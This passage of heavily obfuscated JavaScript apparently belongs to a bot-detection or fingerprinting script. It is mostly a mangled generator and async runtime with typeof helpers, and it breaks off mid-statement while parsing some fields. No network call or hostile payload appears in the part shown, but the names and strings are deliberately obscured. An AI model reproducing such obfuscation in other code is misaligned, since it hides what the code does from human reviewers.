mk9=RB9[Yg()[Pd(t4)].apply(null,[HR,G2])]||ng()[Jd(P0)].apply(null,[Ew,BR]);var Cm9=RB9[Yg()[Pd(Nm)](N3,SF9)]||PJ()[pv(jj)].apply(null,[dl,zz9]);var cG9=RB9[qN()[sY(ZY)](I89,IY,JM,r5,zY)]||qN()[sY(rq)](Vc9,rq,Ax,wr,HR);try{var r59=DJ.length;var UA9=NW([]);bs9({},RY()[Hm(Rt)](P0,NW(NW(YW)),gj,wP));}catch(Ul9){DJ.splice(MN(r59,vN),Infinity,cf);bs9=function(sO9,cO9,vF9){return TQ9.apply(this,[LF,arguments]);};}wm9[n3(typeof Yg()[Pd(lh)],Wv([],[][[]]))?Yg()[Pd(nw)](t4,p19):Yg()[Pd(zn)].apply(null,[pV9,M7])]=DA9;var Tk9=Yg()[Pd(Jr)].call(null,ZA,LD);var Z59=n3(typeof RY()[Hm(dG)],Wv([],[][[]]))?RY()[Hm(LJ)](zC,S0,JY,kD):RY()[Hm(lM)](Q89,dq,RN,TN);var lg9=R7()[IR(zn)].apply(null,[EM,gJ,zn,fr]);var Us9=qN()[sY(r7)](VD,zn,NW({}),F5,jq);var TD9={};var ws9={};bs9(ws9,mk9,function(){return TQ9.apply(this,[k8,arguments]);});var k79=FK[Sx(typeof ng()[Jd(E4)],Wv('',[][[]]))?ng()[Jd(vN)](g2,fr):ng()[Jd(rS)](D4,zZ9)][Yg()[Pd(C7)].call(null,mA,hc9)];var Hk9=k79&&k79(k79(G49([])));Hk9&&n3(Hk9,hm9)&&v79.call(Hk9,mk9)&&(ws9=Hk9);var pn9=hs9[PJ()[pv(JM)](FX9,WM)]=SG9[PJ()[pv(JM)](FX9,WM)]=FK[ng()[Jd(rS)](D4,zZ9)][RY()[Hm(rq)](Dd,Ax,Jr,LD)](ws9);function Ag9(DS9){DJ.push(ms);[n3(typeof RY()[Hm(Zv)],'undefined')?RY()[Hm(E4)].call(null,YW,BR,hv,vB):RY()[Hm(lM)].call(null,Sj,XY,NW(NW({})),FJ),PJ()[pv(zY)](Sd,Nm),n3(typeof GJ()[ZN(dG)],'undefined')?GJ()[ZN(C7)](UM,J0,Xf):GJ()[ZN(cM)].apply(null,[VD,NW(NW([])),TU])][RY()[Hm(Km)].call(null,RJ,wn,lh,wC)](function(G59){bs9(DS9,G59,function(Nl9){DJ.push(TF9);var dG9;return dG9=this[Sx(typeof ng()[Jd(Jr)],Wv('',[][[]]))?ng()[Jd(vN)].call(null,zl,cz9):ng()[Jd(wn)].call(null,lW,d99)](G59,Nl9),DJ.pop(),dG9;});});DJ.pop();}function C49(f49,D59,Jq9){var dq9=Tk9;return function(sD9,ll9){DJ.push(rQ9);if(Sx(dq9,lg9))throw new (FK[Yg()[Pd(RA)](E4,gB)])(JB()[jY(lh)](UW,ZA));if(Sx(dq9,Us9)){if(Sx(PJ()[pv(zY)].apply(null,[B6,Nm]),sD9))throw ll9;var Lk9;return Lk9=UB(dT,[n3(typeof EA()[s5(Dd)],Wv([],[][[]]))?EA()[s5(cM)](MA,JA,r3,NW([]),S0,Ew):EA()[s5(S0)](UZ9,f89,Dd,f0,zN,mq),W79,Yg()[Pd(Fn)](RA,ms),NW(YW)]),DJ.pop(),Lk9;}for(Jq9[Yg()[Pd(jj)].call(null,GG,WK9)]=sD9,Jq9[n3(typeof JB()[jY(YW)],'undefined')?JB()[jY(Km)](PM,R99):JB()[jY(r7)](f99,qQ9)]=ll9;;){var m59=Jq9[Yg()[Pd(zY)](dd,k6)];if(m59){var rq9=x49(m59,Jq9);if(rq9){if(Sx(rq9,TD9))continue;var TR9;return DJ.pop(),TR9=rq9,TR9;}}if(Sx(RY()[Hm(E4)](YW,vN,Ur,xM),Jq9[Yg()[Pd(jj)].apply(null,[GG,WK9])]))Jq9[Yg()[Pd(qt)](A2,B3)]=Jq9[R7()[IR(rS)].call(null,rR,Tn,S0,Q7)]=Jq9[JB()[jY(Km)](PM,R99)];else if(Sx(n3(typeof PJ()[pv(P0)],'undefined')?PJ()[pv(zY)].call(null,B6,Nm):PJ()[pv(ZY)].call(null,FI9,S2),Jq9[Yg()[Pd(jj)].apply(null,[GG,WK9])])){if(Sx(dq9,Tk9))throw dq9=Us9,Jq9[JB()[jY(Km)](PM,R99)];Jq9[Sx(typeof EA()[s5(YW)],'undefined')?EA()[s5(S0)](ZL9,c19,Xf,Id,O89,ln):EA()[s5(dd)](O2,AD,HR,NW(YW),dG,NW(vN))](Jq9[JB()[jY(Km)](PM,R99)]);}else Sx(GJ()[ZN(C7)](Mw,zj,Xf),Jq9[Yg()[Pd(jj)](GG,WK9)])&&Jq9[JB()[jY(t4)].apply(null,[Sd,D4])](GJ()[ZN(C7)].apply(null,[Mw,NW([]),Xf]),Jq9[JB()[jY(Km)](PM,R99)]);dq9=lg9;var DD9=TQ9(MT,[f49,D59,Jq9]);if(Sx(n3(typeof JB()[jY(dG)],'undefined')?JB()[jY(E4)].apply(null,[Zj,AO9]):JB()[jY(r7)].apply(null,[Os,dQ9]),DD9[PJ()[pv(Km)].apply(null,[UM,hv])])){if(dq9=Jq9[n3(typeof Yg()[Pd(S0)],Wv([],[][[]]))?Yg()[Pd(Fn)].call(null,RA,ms):Yg()[Pd(zn)](ZK9,IK9)]?Us9:Z59,Sx(DD9[JB()[jY(Km)](PM,R99)],TD9))continue;var Ks9;return Ks9=UB(dT,[EA()[s5(cM)].call(null,MA,JA,b3,JY,S0,mq),DD9[n3(typeof JB()[jY(ZY)],Wv([],[][[]]))?JB()[jY(Km)](PM,R99):JB()[jY(r7)].call(null,KI9,Jz9)],Yg()[Pd(Fn)](RA,ms),Jq9[Yg()[Pd(Fn)](RA,ms)]]),DJ.pop(),Ks9;}Sx(PJ()[pv(zY)](B6,Nm),DD9[PJ()[pv(Km)](UM,hv)])&&(dq9=Us9,Jq9[Yg()[Pd(jj)].apply(null,[GG,WK9])]=Sx(typeof PJ()[pv(dd)],'undefined')?PJ()[pv(ZY)](fF9,Jc9):PJ()[pv(zY)](B6,Nm),Jq9[Sx(typeof JB()[jY(Km)],Wv([],[][[]]))?JB()[jY(r7)](zP,Ec9):JB()[jY(Km)].call(null,PM,R99)]=DD9[JB()[jY(Km)](PM,R99)]);}DJ.pop();};}function x49(VS9,zA9){DJ.push(lR);var zg9=zA9[Yg()[Pd(jj)].call(null,GG,j6)];var BD9=VS9[Yg()[Pd(t4)](HR,IJ)][zg9];if(Sx(BD9,W79)){var BG9;return zA9[Yg()[Pd(zY)](dd,Ex)]=null,Sx(PJ()[pv(zY)](FC,Nm),zg9)&&VS9[Yg()[Pd(t4)].apply(null,[HR,IJ])][GJ()[ZN(C7)].call(null,mW,NW(NW(YW)),Xf)]&&(zA9[Yg()[Pd(jj)](GG,j6)]=GJ()[ZN(C7)](mW,NW(vN),Xf),zA9[JB()[jY(Km)](Vv,R99)]=W79,x49(VS9,zA9),Sx(n3(typeof PJ()[pv(lW)],Wv('',[][[]]))?PJ()[pv(zY)](FC,Nm):PJ()[pv(ZY)](QV9,IK9),zA9[Yg()[Pd(jj)](GG,j6)]))||n3(GJ()[ZN(C7)](mW,EM,Xf),zg9)&&(zA9[Yg()[Pd(jj)](GG,j6)]=Sx(typeof PJ()[pv(IY)],'undefined')?PJ()[pv(ZY)](vz9,Jr):PJ()[pv(zY)](FC,Nm),zA9[JB()[jY(Km)].apply(null,[Vv,R99])]=new (FK[GJ()[ZN(dd)].call(null,Jt,gY,nj)])(Wv(Wv(Yg()[Pd(rR)](wn,rj),zg9),RY()[Hm(t4)](r3,b3,Km,LC)))),DJ.pop(),BG9=TD9,BG9;}var BR9=TQ9(MT,[BD9,VS9[Yg()[Pd(t4)].apply(null,[HR,IJ])],zA9[JB()[jY(Km)](Vv,R99)]]);if(Sx(PJ()[pv(zY)](FC,Nm),BR9[PJ()[pv(Km)].call(null,AM,hv)])){var tA9;return zA9[Yg()[Pd(jj)].call(null,GG,j6)]=PJ()[pv(zY)](FC,Nm),zA9[JB()[jY(Km)](Vv,R99)]=BR9[n3(typeof JB()[jY(IY)],Wv('',[][[]]))?JB()[jY(Km)](Vv,R99):JB()[jY(r7)](HR,Nm)],zA9[Yg()[Pd(zY)](dd,Ex)]=null,DJ.pop(),tA9=TD9,tA9;}var GG9=BR9[Sx(typeof JB()[jY(zY)],Wv([],[][[]]))?JB()[jY(r7)].call(null,Jc9,AP):JB()[jY(Km)](Vv,R99)];var SS9;return SS9=GG9?GG9[Yg()[Pd(Fn)](RA,rx)]?(zA9[VS9[R7()[IR(IY)].call(null,NM,r89,rS,Ev)]]=GG9[EA()[s5(cM)](k3,JA,JM,Km,S0,Ux)],zA9[n3(typeof RY()[Hm(dd)],'undefined')?RY()[Hm(E4)].apply(null,[YW,Vx,cf,p9]):RY()[Hm(lM)](hz9,Dd,jj,nO9)]=VS9[ng()[Jd(cl)](nJ,KB)],n3(GJ()[ZN(C7)].call(null,mW,S2,Xf),zA9[Yg()[Pd(jj)](GG,j6)])&&(zA9[Sx(typeof Yg()[Pd(vN)],'undefined')?Yg()[Pd(zn)].apply(null,[n4,nH]):Yg()[Pd(jj)].call(null,GG,j6)]=RY()[Hm(E4)](YW,zC,NW(NW(YW)),p9),zA9[JB()[jY(Km)](Vv,R99)]=W79),zA9[Yg()[Pd(zY)](dd,Ex)]=null,TD9):GG9:(zA9[Yg()[Pd(jj)](GG,j6)]=PJ()[pv(zY)].apply(null,[FC,Nm]),zA9[JB()[jY(Km)].apply(null,[Vv,R99])]=new (FK[n3(typeof GJ()[ZN(cM)],Wv([],[][[]]))?GJ()[ZN(dd)](Jt,t4,nj):GJ()[ZN(cM)](VD,JY,jI9)])(Sx(typeof RY()[Hm(lM)],'undefined')?RY()[Hm(lM)].apply(null,[MO9,NW(vN),kJ,tz9]):RY()[Hm(Nm)](Kp,NW({}),NW(NW(YW)),Dx)),zA9[Yg()[Pd(zY)](dd,Ex)]=null,TD9),DJ.pop(),SS9;}qS9[PJ()[pv(JM)].call(null,FX9,WM)]=hs9;YD9(pn9,PJ()[pv(Zv)](FR,fG),UB(dT,[EA()[s5(cM)](dU,JA,KM,RN,S0,Kp),hs9,RY()[Hm(dd)].call(null,qw,NW([]),NW(vN),KI9),NW(lB[P0])]));YD9(hs9,n3(typeof PJ()[pv(Km)],Wv('',[][[]]))?PJ()[pv(Zv)](FR,fG):PJ()[pv(ZY)].call(null,ZQ9,sl),UB(dT,[EA()[s5(cM)].call(null,dU,JA,pR,Vx,S0,pR),qS9,RY()[Hm(dd)](qw,NW(NW([])),IY,KI9),NW(lB[P0])]));qS9[Yg()[Pd(Vx)](ZY,LZ9)]=bs9(hs9,cG9,GJ()[ZN(zY)](n99,LJ,jj));wm9[n3(typeof PJ()[pv(Vx)],'undefined')?PJ()[pv(rR)].call(null,FX9,nw):PJ()[pv(ZY)](Br,kc9)]=function(KA9){DJ.push(kc9);var bq9=N4(R7()[IR(cM)].apply(null,[EM,E99,lM,xj]),typeof KA9)&&KA9[PJ()[pv(Zv)](f4,fG)];var GA9;return GA9=NW(NW(bq9))&&(Sx(bq9,qS9)||Sx(GJ()[ZN(zY)](gR,hv,jj),bq9[Yg()[Pd(Vx)].call(null,ZY,QW)]||bq9[Sx(typeof GJ()[ZN(bR)],'undefined')?GJ()[ZN(cM)](N3,rq,rq):GJ()[ZN(RA)].call(null,Jh,GN,kJ)])),DJ.pop(),GA9;};wm9[n3(typeof GJ()[ZN(E4)],Wv([],[][[]]))?GJ()[ZN(qt)](XL9,bx,gj):GJ()[ZN(cM)](Nm,b3,gI9)]=function(l49){DJ.push(CV9);FK[n3(typeof ng()[Jd(cl)],Wv([],[][[]]))?ng()[Jd(rS)].call(null,D4,YF9):ng()[Jd(vN)].apply(null,[mI9,hE9])][n3(typeof EA()[s5(cM)],Wv([],[][[]]))?EA()[s5(RA)](Y4,GZ9,GN,KM,r7,C2):EA()[s5(S0)](Dc9,jJ,gJ,XY,vI9,NW(YW))]?FK[n3(typeof ng()[Jd(Zv)],'undefined')?ng()[Jd(rS)].call(null,D4,YF9):ng()[Jd(vN)](N7,Xn)][EA()[s5(RA)](Y4,GZ9,rS,t4,r7,gJ)](l49,hs9):(l49[GJ()[ZN(rR)](m8,RJ,A2)]=hs9,bs9(l49,cG9,n3(typeof GJ()[ZN(ZY)],Wv([],[][[]]))?GJ()[ZN(zY)](EI9,cf,jj):GJ()[ZN(cM)](pL9,dq,YW)));l49[PJ()[pv(JM)](zm,WM)]=FK[ng()[Jd(rS)].call(null,D4,YF9)][RY()[Hm(rq)].call(null,Dd,zC,ZA,HM)](pn9);var Ff9;return DJ.pop(),Ff9=l49,Ff9;};wm9[Sx(typeof R7()[IR(rq)],'undefined')?R7()[IR(lM)].call(null,Kp,EY,C0,kF9):R7()[IR(Dd)](Id,XA,S0,jg)]=function(Xc9){return TQ9.apply(this,[RK,arguments]);};Ag9(sm9[PJ()[pv(JM)](FX9,WM)]);bs9(sm9[PJ()[pv(JM)](FX9,WM)],Cm9,function(){return TQ9.apply(this,[wI,arguments]);});wm9[GJ()[ZN(f0)](xj,wn,Kp)]=sm9;wm9[Yg()[Pd(N3)](hv,OD)]=function(Ng9,Jf9,mR9,nB9,Qq9){DJ.push(LT9);Sx(ZC(lB[P0]),Qq9)&&(Qq9=FK[EA()[s5(dG)].call(null,tl,xr,lM,YW,Zv,Xf)]);var cR9=new sm9(DA9(Ng9,Jf9,mR9,nB9),Qq9);var EG9;return EG9=wm9[PJ()[pv(rR)].apply(null,[gp,nw])](Jf9)?cR9:cR9[RY()[Hm(E4)].apply(null,[YW,F5,Ew,Qx])]()[RY()[Hm(lh)](zj,t4,r7,Iw)](function(nr9){DJ.push(M6);var F49;return F49=nr9[n3(typeof Yg()[Pd(Km)],'undefined')?Yg()[Pd(Fn)].call(null,RA,cQ9):Yg()[Pd(zn)](tU,Hr)]?nr9[EA()[s5(cM)].apply(null,[DO9,JA,A2,RA,S0,NW(YW)])]:cR9[RY()[Hm(E4)](YW,dd,hv,K0)](),DJ.pop(),F49;}),DJ.pop(),EG9;};Ag9(pn9);bs9(pn9,cG9,n3(typeof ng()[Jd(cl)],'undefined')?ng()[Jd(lW)](bn,BF9):ng()[Jd(vN)](DL9,g0));bs9(pn9,mk9,function(){return TQ9.apply(this,[P,arguments]);});bs9(pn9,ng()[Jd(LJ)].call(null,wJ,Sg),function(){return TQ9.apply(this,[jO,arguments]);});wm9[Sx(typeof JB()[jY(E4)],Wv([],[][[]]))?JB()[jY(r7)](PS,L7):JB()[jY(Jr)](bV9,Fn)]=function(GX9){return TQ9.apply(this,[pb,arguments]);};wm9[JB()[jY(C7)].apply(null,[BS,B4])]=G49;XG9[PJ()[pv(JM)].call(null,FX9,WM)]=UB(dT,[PJ()[pv(Zv)](FR,fG),XG9,n3(typeof Yg()[Pd(ln)],Wv('',[][[]]))?Yg()[Pd(bR)](vw,xl):Yg()[Pd(zn)].apply(null,[YE9,Mj]),function Bf9(QA9){DJ.push(BG);if(this[PJ()[pv(bR)](K0,Vc9)]=VK[n3(typeof Yg()[Pd(bR)],Wv([],[][[]]))?Yg()[Pd(dG)].apply(null,[fD,HN]):Yg()[Pd(zn)](GZ9,l5)](),this[RY()[Hm(E4)].apply(null,[YW,Jr,Vx,Sj])]=lB[P0],this[Sx(typeof Yg()[Pd(pR)],Wv('',[][[]]))?Yg()[Pd(zn)].apply(null,[kV9,Qs]):Yg()[Pd(qt)](A2,Ot)]=this[R7()[IR(rS)].apply(null,[vw,Tn,S0,SG])]=W79,this[Yg()[Pd(Fn)](RA,KD)]=NW(vN),this[Yg()[Pd(zY)].apply(null,[dd,gp])]=null,this[Yg()[Pd(jj)](GG,Fl)]=RY()[Hm(E4)](YW,zY,NW(vN),Sj),this[n3(typeof JB()[jY(ZY)],Wv('',[][[]]))?JB()[jY(Km)].apply(null,[Hw,R99]):JB()[jY(r7)].call(null,nU,Jl)]=W79,this[Yg()[Pd(f0)](gJ,Gw)][Sx(typeof RY()[Hm(lM)],'undefined')?RY()[Hm(lM)].call(null,cF9,Jr,NW(NW({})),nQ9):RY()[Hm(Km)].call(null,RJ,gJ,XY,fN)](Wr9),NW(QA9))for(var mn9 in this)Sx(PJ()[pv(rq)](N7,dd),mn9[n3(typeof JB()[jY(ln)],Wv([],[][[]]))?JB()[jY(YW)].call(null,CE9,Ux):JB()[jY(r7)](vZ9,hM)](YW))&&v79.call(this,mn9)&&NW(FK[ng()[Jd(hv)](g2,v6)](F2(mn9[JB()[jY(Fn)].call(null,OF9,ZG)](vN))))&&(this[mn9]=W79);DJ.pop();},EA()[s5(pR)].apply(null,[PQ9,LX9,Mg,GN,Rt,GN]),function(){return TQ9.apply(this,[tE,arguments]);},EA()[s5(dd)](vk,AD,dG,NW(vN),dG,Nm),function mq9(tl9){DJ.push(A19);if(this[Yg()[Pd(Fn)](RA,X5)])throw tl9;var Tg9=this;function Cr9(R49,PB9){DJ.push(kL9);LG9[PJ()[pv(Km)].call(null,PC,hv)]=PJ()[pv(zY)].call(null,qh,Nm);LG9[Sx(typeof JB()[jY(Rt)],Wv('',[][[]]))?JB()[jY(r7)](IU,WP):JB()[jY(Km)](V6,R99)]=tl9;Tg9[Sx(typeof RY()[Hm(Nm)],'undefined')?RY()[Hm(lM)].call(null,qE9,Kp,zC,zS):RY()[Hm(E4)](YW,sx,cM,Yp)]=R49;PB9&&(Tg9[Yg()[Pd(jj)].call(null,GG,dL9)]=RY()[Hm(E4)].call(null,YW,S2,r7,Yp),Tg9[JB()[jY(Km)](V6,R99)]=W79);var jm9;return DJ.pop(),jm9=NW(NW(PB9)),jm9;}for(var wr9=MN(this[Yg()[Pd(f0)].call(null,gJ,m3)][PJ()[pv(Rt)](RX9,Zs)],vN);hj(wr9,YW);--wr9){var D49=this[n3(typeof Yg()[Pd(Zv)],'undefined')?Yg()[Pd(f0)](gJ,m3):Yg()[Pd(zn)](c4,OE9)][wr9],LG9=D49[n3(typeof PJ()[pv(P0)],Wv([],[][[]]))?PJ()[pv(qt)](TW,J0):PJ()[pv(ZY)](gl,sC)];if(Sx(RY()[Hm(Jr)].call(null,Xf,N3,Dd,j3),D49[qN()[sY(dd)](tH,JM,sl,r89,zC)])){var wB9;return wB9=Cr9(EA()[s5(r3)](FI9,LR,JY,jJ,ZY,Nm)),DJ.pop(),wB9;}if(vA(D49[qN()[sY(dd)].call(null,tH,JM,A2,r89,qt)],this[PJ()[pv(bR)](pp,Vc9)])){var E79=v79.call(D49,n3(typeof RY()[Hm(ZY)],'undefined')?RY()[Hm(nw)](UG,rR,kJ,T3):RY()[Hm(lM)](VI9,C2,r7,sG)),wl9=v79.call(D49,ng()[Jd(tC)](cf,TY));if(E79&&wl9){if(pr(this[PJ()[pv(bR)].apply(null,[pp,Vc9])],D49[n3(typeof RY()[Hm(JM)],Wv('',[][[]]))?RY()[Hm(nw)](UG,nw,cM,T3):RY()[Hm(lM)](O89,Nm,cf,LI9)])){var Ak9;return Ak9=Cr9(D49[RY()[Hm(nw)].apply(null,[UG,gY,NW(vN),T3])],NW(lB[P0])),DJ.pop(),Ak9;}if(pr(this[PJ()[pv(bR)].apply(null,[pp,Vc9])],D49[ng()[Jd(tC)].apply(null,[cf,TY])])){var Sq9;return Sq9=Cr9(D49[ng()[Jd(tC)](cf,TY)]),DJ.pop(),Sq9;}}else if(E79){if(pr(this[PJ()[pv(bR)].call(null,pp,Vc9)],D49[RY()[Hm(nw)](UG,kJ,Nm,T3)])){var mr9;return mr9=Cr9(D49[RY()[Hm(nw)](UG,f0,ZY,T3)],NW(YW)),DJ.pop(),mr9;}}else{if(NW(wl9))throw new (FK[Yg()[Pd(RA)].apply(null,[E4,gp])])(Yg()[Pd(S2)].apply(null,[S2,hY]));if(pr(this[PJ()[pv(bR)](pp,Vc9)],D49[ng()[Jd(tC)](cf,TY)])){var MD9;return MD9=Cr9(D49[ng()[Jd(tC)](cf,TY)]),DJ.pop(),MD9;}}}}DJ.pop();},JB()[jY(t4)].apply(null,[L19,D4]),function O79(ED9,bG9){DJ.push(Dq);for(var Pm9=MN(this[Yg()[Pd(f0)](gJ,Hd)][PJ()[pv(Rt)](k3,Zs)],vN);hj(Pm9,YW);--Pm9){var DB9=this[n3(typeof Yg()[Pd(Vx)],'undefined')?Yg()[Pd(f0)](gJ,Hd):Yg()[Pd(zn)](tq,kG)][Pm9];if(vA(DB9[qN()[sY(dd)](j89,JM,NW(NW(vN)),r89,XY)],this[PJ()[pv(bR)].apply(null,[XC,Vc9])])&&v79.call(DB9,n3(typeof ng()[Jd(t4)],Wv('',[][[]]))?ng()[Jd(tC)](cf,QX):ng()[Jd(vN)](Mr,LS))&&pr(this[PJ()[pv(bR)](XC,Vc9)],DB9[n3(typeof ng()[Jd(t4)],'undefined')?ng()[Jd(tC)](cf,QX):ng()[Jd(vN)].apply(null,[SD,Pv])])){var F59=DB9;break;}}F59&&(Sx(PJ()[pv(KM)](T3,LJ),ED9)||Sx(EA()[s5(ln)].apply(null,[Rr,P0,gJ,Xf,lM,N3]),ED9))&&vA(F59[qN()[sY(dd)](j89,JM,FJ,r89,Id)],bG9)&&vA(bG9,F59[ng()[Jd(tC)](cf,QX)])&&(F59=null);var Hs9=F59?F59[Sx(typeof PJ()[pv(cl)],Wv([],[][[]]))?PJ()[pv(ZY)].call(null,RA,jj):PJ()[pv(qt)](MB,J0)]:{};Hs9[PJ()[pv(Km)](BY,hv)]=ED9;Hs9[JB()[jY(Km)](wd,R99)]=bG9;var QR9;return QR9=F59?(this[Yg()[Pd(jj)](GG,PE9)]=RY()[Hm(E4)](YW,gY,Ax,nd),this[RY()[Hm(E4)](YW,cM,N3,nd)]=F59[ng()[Jd(tC)](cf,QX)],TD9):this[RY()[Hm(C7)](tr,Zv,k7,kt)](Hs9),DJ.pop(),QR9;},RY()[Hm(C7)].call(null,tr,jq,zn,zD),function FD9(Q79,Ml9){DJ.push(Nn);if(Sx(PJ()[pv(zY)].apply(null,[V3,Nm]),Q79[PJ()[pv(Km)](A99,hv)]))throw Q79[JB()[jY(Km)].call(null,Op,R99)];Sx(PJ()[pv(KM)](Mv,LJ),Q79[Sx(typeof PJ()[pv(YW)],Wv([],[][[]]))?PJ()[pv(ZY)].call(null,Pg,ZI9):PJ()[pv(Km)](A99,hv)])||Sx(EA()[s5(ln)](mR,P0,S0,Ux,lM,dd),Q79[PJ()[pv(Km)](A99,hv)])?this[RY()[Hm(E4)].call(null,YW,rR,nw,Kz9)]=Q79[Sx(typeof JB()[jY(jj)],'undefined')?JB()[jY(r7)].call(null,UL9,T7):JB()[jY(Km)].call(null,Op,R99)]:Sx(GJ()[ZN(C7)](Dq,gj,Xf),Q79[PJ()[pv(Km)](A99,hv)])?(this[GJ()[ZN(bR)](kL,IY,RJ)]=this[JB()[jY(Km)](Op,R99)]=Q79[JB()[jY(Km)].call(null,Op,R99)],this[Yg()[Pd(jj)](GG,mP)]=GJ()[ZN(C7)].apply(null,[Dq,r3,Xf]),this[RY()[Hm(E4)](YW,Xf,dd,Kz9)]=Sx(typeof EA()[s5(S0)],Wv([],[][[]]))?EA()[s5(S0)].apply(null,[K89,EV9,b5,mq,TU,E4]):EA()[s5(r3)](H19,LR,A2,b5,ZY,RJ)):Sx(Sx(typeof JB()[jY(Zv)],Wv('',[][[]]))?JB()[jY(r7)].call(null,Lp,fK9):JB()[jY(E4)](gs,AO9),Q79[PJ()[pv(Km)].call(null,A99,hv)])&&Ml9&&(this[Sx(typeof RY()[Hm(YW)],Wv('',[][[]]))?RY()[Hm(lM)](Yz9,NW({}),ZA,nI9):RY()[Hm(E4)](YW,NW(vN),vw,Kz9)]=Ml9);var MA9;return DJ.pop(),MA9=TD9,MA9;},GJ()[ZN(KM)](Br,ZA,dD),function vf9(WR9){DJ.push(b3);for(var vn9=MN(this[Yg()[Pd(f0)](gJ,f5)][PJ()[pv(Rt)](xr,Zs)],vN);hj(vn9,YW);--vn9){var Gk9=this[Yg()[Pd(f0)](gJ,f5)][vn9];if(Sx(Gk9[ng()[Jd(tC)].call(null,cf,l5)],WR9)){var V29;return this[RY()[Hm(C7)](tr,cM,qt,pL9)](Gk9[PJ()[pv(qt)].apply(null,[Bf,J0])],Gk9[qN()[sY(RA)].call(null,GQ9,lM,mq,Cv,bx)]),DJ.pop(),Wr9(Gk9),V29=TD9,V29;}}DJ.pop();},Sx(typeof JB()[jY(RA)],Wv([],[][[]]))?JB()[jY(r7)](M19,Y4):JB()[jY(jj)].apply(null,[VT9,S2]),function UD9(p59){DJ.push(FY);for(var Pr9=MN(this[n3(typeof Yg()[Pd(jj)],Wv('',[][[]]))?Yg()[Pd(f0)](gJ,nx):Yg()[Pd(zn)].call(null,xG,Q99)][Sx(typeof PJ()[pv(vN)],'undefined')?PJ()[pv(ZY)](gl,hY):PJ()[pv(Rt)].call(null,Ns,Zs)],vN);hj(Pr9,YW);--Pr9){var Nm9=this[Yg()[Pd(f0)].call(null,gJ,nx)][Pr9];if(Sx(Nm9[qN()[sY(dd)](Qs,JM,wn,r89,nj)],p59)){var Yf9=Nm9[PJ()[pv(qt)](kw,J0)];if(Sx(PJ()[pv(zY)](rN,Nm),Yf9[PJ()[pv(Km)](Q19,hv)])){var LD9=Yf9[JB()[jY(Km)].apply(null,[Vg,R99])];Wr9(Nm9);}var LS9;return DJ.pop(),LS9=LD9,LS9;}}throw new (FK[Yg()[Pd(RA)].call(null,E4,qh)])(RY()[Hm(Fn)](hv,gj,Xw,dw));},PJ()[pv(Vx)].apply(null,[IE9,Xf]),function b59(ps9,ZA9,Ik9){DJ.push(W89);this[Yg()[Pd(zY)].call(null,dd,qv)]=UB(dT,[n3(typeof Yg()[Pd(Zv)],Wv('',[][[]]))?Yg()[Pd(t4)](HR,m2):Yg()[Pd(zn)](UU,RN),G49(ps9),R7()[IR(IY)](Fn,r89,rS,Y89),ZA9,ng()[Jd(cl)](nJ,vC),Ik9]);Sx(RY()[Hm(E4)](YW,lh,pR,lR),this[Yg()[Pd(jj)].call(null,GG,BF9)])&&(this[JB()[jY(Km)].call(null,SF,R99)]=W79);var Bk9;return DJ.pop(),Bk9=TD9,Bk9;}]);var m49;return DJ.pop(),m49=wm9,m49;};var Nt9=function(Uk9){"@babel/helpers - typeof";DJ.push(f99);Nt9=N4(R7()[IR(cM)].apply(null,[Zv,E99,lM,zN]),typeof FK[RY()[Hm(Dd)](nJ,NW(NW(YW)),F5,Mx)])&&N4(Sx(typeof PJ()[pv(YW)],Wv('',[][[]]))?PJ()[pv(ZY)].call(null,dj,U0):PJ()[pv(Fn)](BE9,YW),typeof FK[Sx(typeof RY()[Hm(kJ)],Wv('',[][[]]))?RY()[Hm(lM)].apply(null,[OI9,ln,dq,WP]):RY()[Hm(Dd)].apply(null,[nJ,Zs,EM,Mx])][Yg()[Pd(t4)](HR,nQ9)])?function(U89){return TQ9.apply(this,[WK,arguments]);}:function(sX9){return TQ9.apply(this,[J,arguments]);};var FS9;return DJ.pop(),FS9=Nt9(Uk9),FS9;};var nw9=function(kD9){"@babel/helpers - typeof";DJ.push(Ls);nw9=N4(R7()[IR(cM)](E4,E99,lM,WK9),typeof FK[RY()[Hm(Dd)].apply(null,[nJ,NW(NW([])),zj,wN])])&&N4(PJ()[pv(Fn)](dn,YW),typeof FK[RY()[Hm(Dd)](nJ,bR,NW([]),wN)][Yg()[Pd(t4)].call(null,HR,Cg)])?function(M99){return TQ9.apply(this,[WI,arguments]);}:function(q89){return TQ9.apply(this,[dT,arguments]);};var cs9;return DJ.pop(),cs9=nw9(kD9),cs9;};var SY9=function(PR9){DJ.push(gI9);if(PR9[ng()[Jd(J0)].apply(null,[gA,wj])]){var W49=FK[Sx(typeof JB()[jY(KM)],Wv('',[][[]]))?JB()[jY(r7)](pS,XL9):JB()[jY(Xw)](Rp,fG)][ng()[Jd(A2)](Jj,Fr)](PR9[ng()[Jd(J0)](gA,wj)]);if(W49[n3(typeof GJ()[ZN(Xw)],'undefined')?GJ()[ZN(rq)].call(null,xw,dG,qk):GJ()[ZN(cM)].call(null,RD,ln,Nm)](lY9)&&W49[GJ()[ZN(rq)](xw,bn,qk)](t09)&&W49[GJ()[ZN(rq)].apply(null,[xw,jJ,qk])](Q39)){var sq9=W49[lY9][GJ()[ZN(r3)](d0,NW(NW([])),ln)](ng()[Jd(Vx)].call(null,Fn,Wl));var rg9=W49[t09][GJ()[ZN(r3)](d0,NW(NW(YW)),ln)](ng()[Jd(Vx)](Fn,Wl));LC9=FK[Sx(typeof GJ()[ZN(Zv)],Wv('',[][[]]))?GJ()[ZN(cM)](jg,YW,zk):GJ()[ZN(JM)](jN,wn,WM)](sq9[YW],lB[cl]);DT9=FK[Sx(typeof GJ()[ZN(cl)],'undefined')?GJ()[ZN(cM)](PP,dq,Ic9):GJ()[ZN(JM)].call(null,jN,lM,WM)](rg9[YW],rS);pN9=FK[GJ()[ZN(JM)](jN,jj,WM)](rg9[vN],rS);ZW9=W49[Q39];if(CX9(qO,[])){try{var K79=DJ.length;var 